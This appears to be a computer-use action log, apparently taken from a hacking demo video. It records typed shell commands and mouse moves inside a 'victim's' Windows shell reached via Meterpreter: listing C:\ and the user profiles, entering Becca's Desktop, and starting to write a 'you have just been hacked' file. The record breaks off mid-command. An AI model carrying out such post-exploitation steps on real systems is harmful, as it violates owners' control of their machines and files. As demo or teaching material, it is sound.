
- From the victim's Windows shell, move up to C:\ and list its contents
text(cd)

text(cd ..)

text(cd ..)

text(d)

text(dir)

- Enter C:\Users, list the Administrator, Becca and Public profiles, and move into Becca's folder
text(cd u)

text(sers)

text(dir)

mouse_move(266, 506)

text(cd)

text(becca)

text(dir)

mouse_move(277, 467)

mouse_move(294, 397)

text(cd desktop)

key(Return)

- Echo 'hello you have just been hacked' into hacked.txt on the Desktop and exit back to Meterpreter
text(echo)
